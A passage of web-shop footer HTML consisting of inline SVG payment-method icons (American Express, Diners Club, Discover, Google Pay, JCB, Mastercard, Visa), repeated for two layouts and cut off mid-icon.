            <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

          </li><li class="payment-icon">
            <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg>
          </li><li class="payment-icon">
            <svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>
          </li><li class="payment-icon">
            <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

          </li><li class="payment-icon">
            <svg class="icon icon--full-color" width="38" height="24" role="img" aria-labelledby="pi-jcb" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg"><title id="pi-jcb">JCB</title><g fill="none" fill-rule="evenodd"><g fill-rule="nonzero"><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/></g><path d="M11.5 5H15v11.5a2.5 2.5 0 0 1-2.5 2.5H9V7.5A2.5 2.5 0 0 1 11.5 5z" fill="#006EBC"/><path d="M18.5 5H22v11.5a2.5 2.5 0 0 1-2.5 2.5H16V7.5A2.5 2.5 0 0 1 18.5 5z" fill="#F00036"/><path d="M25.5 5H29v11.5a2.5 2.5 0 0 1-2.5 2.5H23V7.5A2.5 2.5 0 0 1 25.5 5z" fill="#2AB419"/><path d="M10.755 14.5c-1.06 0-2.122-.304-2.656-.987l.78-.676c.068 1.133 3.545 1.24 3.545-.19V9.5h1.802v3.147c0 .728-.574 1.322-1.573 1.632-.466.144-1.365.221-1.898.221zm8.116 0c-.674 0-1.388-.107-1.965-.366-.948-.425-1.312-1.206-1.3-2.199.012-1.014.436-1.782 1.468-2.165 1.319-.49 3.343-.261 3.926.27v.972c-.572-.521-1.958-.898-2.919-.46-.494.226-.737.917-.744 1.448-.006.56.245 1.252.744 1.497.953.467 2.39.04 2.919-.441v1.01c-.358.255-1.253.434-2.129.434zm8.679-2.587c.37-.235.582-.567.582-1.005 0-.438-.116-.687-.348-.939-.206-.207-.58-.469-1.238-.469H23v5h3.546c.696 0 1.097-.23 1.315-.415.283-.25.426-.53.426-.96 0-.431-.155-.908-.737-1.212zm-1.906-.281h-1.428v-1.444h1.495c.956 0 .944 1.444-.067 1.444zm.288 2.157h-1.716v-1.513h1.716c.986 0 1.083 1.513 0 1.513z" fill="#FFF" fill-rule="nonzero"/></g></svg>
          </li><li class="payment-icon">
            <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
          </li><li class="payment-icon">
            <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
          </li></ul>
    </div></div><div class="grid__item medium-up--hide one-half small--one-whole"><div class="grid__item site-footer__payment-icons">
      <span class="visually-hidden">Payment methods</span>
      <ul class="payment-icons list--inline site-footer__icon-list"><li class="payment-icon">
            <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

          </li><li class="payment-icon">
            <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg>
          </li><li class="payment-icon">
            <svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>
          </li><li class="payment-icon">
            <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

          </li><li class="payment-icon">
            <svg class="icon icon--full-color" width="38" height="24" role="img" aria-labelledby="pi-jcb" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg"><title id="pi-jcb">JCB</title><g fill="none" fill-rule="evenodd"><g fill-rule="nonzero"><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/></g><path d="M11.5 5H15v11.5a2.5 2.5 0 0 1-2.5 2.5H9V7.5A2.5 2.5 0 0 1 11.5 5z" fill="#006EBC"/><path d="M18.5 5H22v11.5a2.5 2.5 0 0 1-2.5 2.5H16V7.5A2.5 2.5 0 0 1 18.5 5z" fill="#F00036"/><path d="M25.5 5H29v11.5a2.5 2.5 0 0 1-2.5 2.5H23V7.5A2.5 2.5 0 0 1 25.5 5z" fill="#2AB419"/><path d="M10.755 14.5c-1.06 0-2.122-.304-2.656-.987l.78-.676c.068 1.133 3.545 1.24 3.545-.19V9.5h1.802v3.147c0 .728-.574 1.322-1.573 1.632-.466.144-1.365.221-1.898.221zm8.116 0c-.674 0-1.388-.107-1.965-.366-.948-.425-1.312-1.206-1.3-2.199.012-1.014.436-1.782 1.468-2.165 1.319-.49 3.343-.261 3.926.27v.972c-.572-.521-1.958-.898-2.919-.46-.494.226-.737.917-.744 1.448-.006.56.245 1.252.744 1.497.953.467 2.39.04 2.919-.441v1.01c-.358.255-1.253.434-2.129.434zm8.679-2.587c.37-.235.582-.567.582-1.005 0-.438-.116-.687-.348-.939-.206-.207-.58-.469-1.238-.469H23v5h3.546c.696 0 1.097-.23 1.315-.415.283-.25.426-.53.426-.96 0-.431-.155-.908-.737-1.212zm-1.906-.281h-1.428v-1.444h1.495c.956 0 .944 1.444-.067 1.444zm.288 2.157h-1.716v-1.513h1.716c.986 0 1.083 1.513 0 1.513z" fill="#FFF" fill-rule="nonzero"/></g></svg>
          </li><li class="payment-icon">
            <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
          </li><li class="payment-icon">
            <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 